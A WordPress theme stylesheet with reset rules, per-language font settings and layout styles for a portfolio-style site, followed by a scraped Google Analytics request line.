	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}


/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}





/* Typography for Arabic Font */

html[lang="ar"] body,
html[lang="ar"] button,
html[lang="ar"] input,
html[lang="ar"] select,
html[lang="ar"] textarea,
html[lang="ary"] body,
html[lang="ary"] button,
html[lang="ary"] input,
html[lang="ary"] select,
html[lang="ary"] textarea,
html[lang="azb"] body,
html[lang="azb"] button,
html[lang="azb"] input,
html[lang="azb"] select,
html[lang="azb"] textarea,
html[lang="fa-IR"] body,
html[lang="fa-IR"] button,
html[lang="fa-IR"] input,
html[lang="fa-IR"] select,
html[lang="fa-IR"] textarea,
html[lang="haz"] body,
html[lang="haz"] button,
html[lang="haz"] input,
html[lang="haz"] select,
html[lang="haz"] textarea,
html[lang="ps"] body,
html[lang="ps"] button,
html[lang="ps"] input,
html[lang="ps"] select,
html[lang="ps"] textarea,
html[lang="ur"] body,
html[lang="ur"] button,
html[lang="ur"] input,
html[lang="ur"] select,
html[lang="ur"] textarea {
	font-family: Tahoma, Arial, sans-serif;
}

html[lang="ar"] h1,
html[lang="ar"] h2,
html[lang="ar"] h3,
html[lang="ar"] h4,
html[lang="ar"] h5,
html[lang="ar"] h6,
html[lang="ary"] h1,
html[lang="ary"] h2,
html[lang="ary"] h3,
html[lang="ary"] h4,
html[lang="ary"] h5,
html[lang="ary"] h6,
html[lang="azb"] h1,
html[lang="azb"] h2,
html[lang="azb"] h3,
html[lang="azb"] h4,
html[lang="azb"] h5,
html[lang="azb"] h6,
html[lang="fa-IR"] h1,
html[lang="fa-IR"] h2,
html[lang="fa-IR"] h3,
html[lang="fa-IR"] h4,
html[lang="fa-IR"] h5,
html[lang="fa-IR"] h6,
html[lang="haz"] h1,
html[lang="haz"] h2,
html[lang="haz"] h3,
html[lang="haz"] h4,
html[lang="haz"] h5,
html[lang="haz"] h6,
html[lang="ps"] h1,
html[lang="ps"] h2,
html[lang="ps"] h3,
html[lang="ps"] h4,
html[lang="ps"] h5,
html[lang="ps"] h6,
html[lang="ur"] h1,
html[lang="ur"] h2,
html[lang="ur"] h3,
html[lang="ur"] h4,
html[lang="ur"] h5,
html[lang="ur"] h6 {
	font-weight: 700;
}

/* Typography for Chinese Font */

html[lang^="zh-"] body,
html[lang^="zh-"] button,
html[lang^="zh-"] input,
html[lang^="zh-"] select,
html[lang^="zh-"] textarea {
	font-family: "PingFang TC", "Helvetica Neue", Helvetica, STHeitiTC-Light, Arial, sans-serif;
}

html[lang="zh-CN"] body,
html[lang="zh-CN"] button,
html[lang="zh-CN"] input,
html[lang="zh-CN"] select,
html[lang="zh-CN"] textarea {
	font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif;
}

html[lang^="zh-"] h1,
html[lang^="zh-"] h2,
html[lang^="zh-"] h3,
html[lang^="zh-"] h4,
html[lang^="zh-"] h5,
html[lang^="zh-"] h6 {
	font-weight: 700;
}

/* Typography for Cyrillic Font */

html[lang="bg-BG"] body,
html[lang="bg-BG"] button,
html[lang="bg-BG"] input,
html[lang="bg-BG"] select,
html[lang="bg-BG"] textarea,
html[lang="ru-RU"] body,
html[lang="ru-RU"] button,
html[lang="ru-RU"] input,
html[lang="ru-RU"] select,
html[lang="ru-RU"] textarea,
html[lang="uk"] body,
html[lang="uk"] button,
html[lang="uk"] input,
html[lang="uk"] select,
html[lang="uk"] textarea {
	font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html[lang="bg-BG"] h1,
html[lang="bg-BG"] h2,
html[lang="bg-BG"] h3,
html[lang="bg-BG"] h4,
html[lang="bg-BG"] h5,
html[lang="bg-BG"] h6,
html[lang="ru-RU"] h1,
html[lang="ru-RU"] h2,
html[lang="ru-RU"] h3,
html[lang="ru-RU"] h4,
html[lang="ru-RU"] h5,
html[lang="ru-RU"] h6,
html[lang="uk"] h1,
html[lang="uk"] h2,
html[lang="uk"] h3,
html[lang="uk"] h4,
html[lang="uk"] h5,
html[lang="uk"] h6 {
	font-weight: 700;
	line-height: 1.2;
}

/* Typography for Devanagari Font */

html[lang="bn-BD"] body,
html[lang="bn-BD"] button,
html[lang="bn-BD"] input,
html[lang="bn-BD"] select,
html[lang="bn-BD"] textarea,
html[lang="hi-IN"] body,
html[lang="hi-IN"] button,
html[lang="hi-IN"] input,
html[lang="hi-IN"] select,
html[lang="hi-IN"] textarea,
html[lang="mr-IN"] body,
html[lang="mr-IN"] button,
html[lang="mr-IN"] input,
html[lang="mr-IN"] select,
html[lang="mr-IN"] textarea {
	font-family: Arial, sans-serif;
}

html[lang="bn-BD"] h1,
html[lang="bn-BD"] h2,
html[lang="bn-BD"] h3,
html[lang="bn-BD"] h4,
html[lang="bn-BD"] h5,
html[lang="bn-BD"] h6,
html[lang="hi-IN"] h1,
html[lang="hi-IN"] h2,
html[lang="hi-IN"] h3,
html[lang="hi-IN"] h4,
html[lang="hi-IN"] h5,
html[lang="hi-IN"] h6,
html[lang="mr-IN"] h1,
html[lang="mr-IN"] h2,
html[lang="mr-IN"] h3,
html[lang="mr-IN"] h4,
html[lang="mr-IN"] h5,
html[lang="mr-IN"] h6 {
	font-weight: 700;
}

/* Typography for Greek Font */

html[lang="el"] body,
html[lang="el"] button,
html[lang="el"] input,
html[lang="el"] select,
html[lang="el"] textarea {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html[lang="el"] h1,
html[lang="el"] h2,
html[lang="el"] h3,
html[lang="el"] h4,
html[lang="el"] h5,
html[lang="el"] h6 {
	font-weight: 700;
	line-height: 1.3;
}

/* Typography for Gujarati Font */

html[lang="gu-IN"] body,
html[lang="gu-IN"] button,
html[lang="gu-IN"] input,
html[lang="gu-IN"] select,
html[lang="gu-IN"] textarea {
	font-family: Arial, sans-serif;
}

html[lang="gu-IN"] h1,
html[lang="gu-IN"] h2,
html[lang="gu-IN"] h3,
html[lang="gu-IN"] h4,
html[lang="gu-IN"] h5,
html[lang="gu-IN"] h6 {
	font-weight: 700;
}

/* Typography for Hebrew Font */

html[lang="he-IL"] body,
html[lang="he-IL"] button,
html[lang="he-IL"] input,
html[lang="he-IL"] select,
html[lang="he-IL"] textarea {
	font-family: "Arial Hebrew", Arial, sans-serif;
}

html[lang="he-IL"] h1,
html[lang="he-IL"] h2,
html[lang="he-IL"] h3,
html[lang="he-IL"] h4,
html[lang="he-IL"] h5,
html[lang="he-IL"] h6 {
	font-weight: 700;
}

/* Typography for Japanese Font */

html[lang="ja"] body,
html[lang="ja"] button,
html[lang="ja"] input,
html[lang="ja"] select,
html[lang="ja"] textarea {
	font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif;
}

html[lang="ja"] h1,
html[lang="ja"] h2,
html[lang="ja"] h3,
html[lang="ja"] h4,
html[lang="ja"] h5,
html[lang="ja"] h6 {
	font-weight: 700;
}

/* Typography for Korean font */

html[lang="ko-KR"] body,
html[lang="ko-KR"] button,
html[lang="ko-KR"] input,
html[lang="ko-KR"] select,
html[lang="ko-KR"] textarea {
	font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html[lang="ko-KR"] h1,
html[lang="ko-KR"] h2,
html[lang="ko-KR"] h3,
html[lang="ko-KR"] h4,
html[lang="ko-KR"] h5,
html[lang="ko-KR"] h6 {
	font-weight: 600;
}

/* Typography for Thai Font */

html[lang="th"] h1,
html[lang="th"] h2,
html[lang="th"] h3,
html[lang="th"] h4,
html[lang="th"] h5,
html[lang="th"] h6 {
	line-height: 1.65;
	font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html[lang="th"] body,
html[lang="th"] button,
html[lang="th"] input,
html[lang="th"] select,
html[lang="th"] textarea {
	line-height: 1.8;
	font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* Remove letter-spacing for all non-latin alphabets */

html[lang="ar"] *,
html[lang="ary"] *,
html[lang="azb"] *,
html[lang="haz"] *,
html[lang="ps"] *,
html[lang^="zh-"] *,
html[lang="bg-BG"] *,
html[lang="ru-RU"] *,
html[lang="uk"] *,
html[lang="bn-BD"] *,
html[lang="hi-IN"] *,
html[lang="mr-IN"] *,
html[lang="el"] *,
html[lang="gu-IN"] *,
html[lang="he-IL"] *,
html[lang="ja"] *,
html[lang="ko-KR"] *,
html[lang="th"] * {
	letter-spacing: 0 !important;
}
#masthead {
    width: 100%;
    height: 50px;
    position: fixed;
    left: 0;
    top: 0;
    padding: 13px 20px;
    display: -webkit-flex;
    display: flex;
	flex-direction: column;
	box-sizing: border-box;
	background-color:white;
	z-index:9999;
}

#header-home{
	width: 190px;
    height: 100vh;
    position: fixed;
	left: 0;
	color:white;
	z-index:10000;
    padding: 50px 50px 0 50px;
    display: -webkit-flex;
    display: flex;
	flex-direction: column;
}
#header-home a{
	color:white;
	border-bottom: none!important;
}

#header-home a:hover{
	border-bottom: none!important;
}

#masthead a{
	color:black;
	border-bottom:none;
}
@font-face {
    font-family: 'Cambria';
    src: url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.eot');
    src: url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.woff2') format('woff2'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.woff') format('woff'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.ttf') format('truetype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Bold.svg#Cambria-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Cambria';
    src: url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.eot');
    src: url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.woff2') format('woff2'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.woff') format('woff'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.ttf') format('truetype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria-Italic.svg#Cambria-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Cambria';
    src: url('/wp-content/themes/desnoyers/fonts/Cambria.eot');
    src: url('/wp-content/themes/desnoyers/fonts/Cambria.eot?#iefix') format('embedded-opentype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria.woff2') format('woff2'),
        url('/wp-content/themes/desnoyers/fonts/Cambria.woff') format('woff'),
        url('/wp-content/themes/desnoyers/fonts/Cambria.ttf') format('truetype'),
        url('/wp-content/themes/desnoyers/fonts/Cambria.svg#Cambria') format('svg');
    font-weight: normal;
    font-style: normal;
}

header ul{
	padding-left: 0;
    line-height: 26px;
    font-size: 18px;
    margin-bottom: 0;
}
header h1{
	font-size: 18px;
	margin-top: 0;
}
.margin-container {
    margin-left: 0;
}
.image-catalogue {
	height: 33vw;
    width: 100%;
	background-position: center;
    background-size: cover;
	background-repeat: no-repeat;
}
.slides{
	padding-left:0;
	margin:0;
}
.bx-wrapper {
    -moz-box-shadow:none!important;
    -webkit-box-shadow: none!important; 
    box-shadow: none!important; 
	border: none!important; 
	margin-bottom:0!important;
}
.hoverslides:hover {
    cursor: url("/wp-content/themes/desnoyers/img/next.png"), auto;
}
.slide-image {
	height: 60vw;
	background-size: contain!important;
    background-repeat: no-repeat!important;
    background-position: left bottom!important;
}
.slide-home {
    width: 100%;
    height: 100vh;
    background-position: center!important;
    background-size: cover!important;
	background-repeat: no-repeat!important;
	left:0;
}
.height-slider{
	height:100vh!important;
}
.slider-home{
	margin:0;
}
.container-fluid{
	margin-top:50px;
}

.legende{
	font-style: italic;
	font-size: 14px;
    line-height: 22px;
}
.bloc-slider{
	position: relative;
}

.thumb-title{
	margin-top: 10px;
    font-weight: normal;
}
footer{
	padding:50px;
}
.home-link h1{
	margin-bottom: 4px;
	font-weight: normal;
    text-transform: uppercase;
}
.texts-title {
	margin: 0 0 10px 0;
	font-weight:normal;
}
.texts-bloc {
    Margin-bottom: 28px;
}
.projets-card {
    padding-left: 10px!important;
    padding-right: 10px!important;
}

input, textarea {
    border: 0;
    background-color: #f3f3f3;
}
input {
	height: 40px;
	margin-bottom: 20px;
}


.active{
	border-bottom:1px solid black!important;
}
.img-catsingle {
    width: 100%;
    height: 30vw;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bloc-also{
	width:100%;
}
.bloc-also h2{
	font-size:12px;
	font-weight: normal;
	margin-top:5px;
}
.text-single {
    margin-bottom: 60px;
}
a.bx-next {
	display: inline-block;
	width: 14px;
    height: 26px;
    background-repeat: no-repeat;
    background-size: cover;
	background-image:url("/wp-content/themes/desnoyers/img/next.svg");
	border-bottom: none!important;
}
a.bx-prev {
	display: inline-block;
	width: 13px;
    height: 26px;
    background-repeat: no-repeat;
    background-size: cover;
	background-image:url("/wp-content/themes/desnoyers/img/prev.svg");
	margin-right:30px;
	border-bottom: none!important;
}
.bx-next:hover{
	border-bottom: none!important;
}

.bx-prev:hover{
	border-bottom: none!important;
}
.lang-fr, .lang-en{
	display:inline-block;
}
.lang-en:before{
	content: "|";
    margin-right: 5px;
    color: grey;
}
.home-link, .nav a, .bx-next{
	border-bottom:none;
}
.qtranxs_text{
	border-bottom:none;
}
.desktop-menu{
	display:none;
}
.mobile-menu, .hamburger{
	display:block;
	border-bottom:none;
}
.fat-nav a{
	color:white!important;
	font-size:18px;
}
.hamburger{
	top: 4px!important;
    left: 8px!important;
}
.hamburger:hover{
	border-bottom:none!important;
}
.mobile-menu .active a{
	border-bottom:none!important;
}
.fat-nav__wrapper {
    display: flex!important;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.home-link-mobile{
	display:block;
	text-align:right;
    font-weight: normal;
	text-transform: uppercase;
	border-bottom:none!important;
}
.home-link:hover, .home-link-mobile:hover{
	border-bottom:none!important;
}
.home-link-mobile h1{
	font-weight: normal;
}
.titre-projet{
	margin-bottom:30px;
}
.text-single {
    margin-top: -5px;
}
.image-about {
	margin-bottom: 27px;
}

.controls-2 {
    position: absolute;
    width: 100%;
	top: 0;
	left:0;
	height: calc(100% - 65px);
	display:-webkit-flex;
	display:-moz-flex;
	display:flex;
}

.controls-2 .prev, .controls-2 .next{
	width:50%;
}

.controls-2 .prev .bx-prev, .controls-2 .next .bx-next{
	width: 100%;
	height: 100%;
	background-image: none;
}

.controls-2 .next .bx-next{
	cursor: url("/wp-content/themes/desnoyers/img/next.png"), auto;
}

.controls-2 .prev .bx-prev{
	cursor: url("/wp-content/themes/desnoyers/img/prev.png"), auto;
}

.tmp{
	display:none;
}


@media only screen and (min-width: 48em){
	.tmp{
		display:block;
		position: fixed;
		bottom:15px;
		left:15px;
		font-size: 10px;
		color:black;
	}
	.desktop-menu{
		display:block;
	}
	.mobile-menu, .hamburger{
		display:none!important;
	}
	.margin-container {
		margin-left: 291px;
	}
	#masthead {
		width: 190px;
		height: 100vh;
		position: fixed;
		left: 0;
		padding:50px;
		display: -webkit-flex;
		display: flex;
		flex-direction: column;
		box-sizing: initial;
	}
	.home-link-mobile{
		display:none;
	}
	.projets-card {
		padding-left: 25px!important;
		padding-right: 25px!important;
	}
	.image-catalogue {
		height: 17vw;
		width: 100%;
		background-position: center;
		background-size: cover;
		background-repeat: no-repeat;
	}
	.slide-image{
		height:42vw;
	}
	.img-catsingle{
		height:10vw;
	}
}

@media only screen and (min-width: 75em){
	.bloc-also{
		width:58.333%;
	}
	.img-catsingle{
		height:8vw;
	}
}













--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1063293374&t=pageview&_s=1&dl=https%3A%2F%2Fassafshoshan.com%2Fcollections%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=604164950&gjid=1556385935&cid=1483156566.1769563477&tid=UA-150102841-1&_gid=942497975.1769563477&_r=1&_slc=1&z=377269388
body_size: -451
content:
2,cG-G0P8GWWWFP